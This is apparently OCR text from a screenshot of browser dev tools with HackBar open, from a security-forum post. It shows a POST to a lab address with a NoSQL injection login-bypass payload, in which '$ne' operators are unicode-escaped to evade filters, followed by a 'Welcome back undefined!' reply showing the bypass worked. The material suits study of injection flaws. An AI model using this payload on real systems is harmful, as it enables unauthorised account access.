 Welcome back undefined!
Welcome back undefined!
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.226.148:8000/
Enable POST
enctype
application/json
ADD HEADER
Body
{"username":{"\u0024\u006e\u0065":1},"password": {"\u0024\u006e\u0065":1}}
先知社区